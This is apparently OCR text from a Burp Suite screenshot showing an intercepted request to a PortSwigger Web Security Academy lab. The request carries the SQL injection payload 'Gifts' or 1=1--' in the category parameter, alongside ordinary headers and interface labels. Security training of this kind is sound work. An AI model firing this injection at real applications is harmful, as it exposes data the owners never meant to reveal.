 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a330029043839a5812e8e0700be0046.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n Inspe...
1 GET /filter?category=Gifts' or 1=1-- HTTP/2
2 Host: 0a330029043839a5812e8e0700be0046.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18
19
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Search... 0 highlights